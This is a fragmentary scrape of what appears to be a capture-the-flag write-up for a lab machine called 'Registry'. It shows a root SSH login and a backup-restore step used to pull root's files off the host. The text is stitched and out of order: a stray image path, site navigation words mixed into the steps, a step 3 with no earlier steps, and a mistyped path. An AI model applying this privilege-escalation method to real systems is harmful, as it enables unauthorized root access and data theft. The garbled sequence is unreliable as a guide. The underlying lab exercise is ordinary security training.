 $ssh -i root root@10.10.10.159
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Sat Apr  4 15:12:49 UTC 2020
System load:  0.34               Users logged in:                2
Usage of /:   5.9% of 61.80GB   IP address for eth0:            10.10.10.159
Memory usage: 43%                IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage:   3%                 IP address for docker0:         172.17.0.1
Processes:    206
Last login: Sat Apr  4 15:12:40 2020 from 10.10.15.189
root@bolt:~# ls
config.yml  cron.sh  root.txt
root@bolt:~#
WriteUps
Registry
and send it to our local server with snapshot number 6b33b704
All Updates
3- restore the backup then we will have access to all backup files
restore 6b33b704 --target /tmp/
we restored /roor-backup/ (our repo name we initiated at the first step) content to /tmp/ directory
File Edit View Search Terminal Help
bolt@bolt:/tmp/.not_hidden$ ls
rest-server  root  root-backup
bolt@bolt:/tmp/.not_hidden$ ls -la root
total 76
drwx------ 7 bolt bolt  4096 Oct 21 10:37 .
drwxrwxr-x 4 bolt bolt  4096 Apr  4 15:03 ..
Sniper
Registry
Templates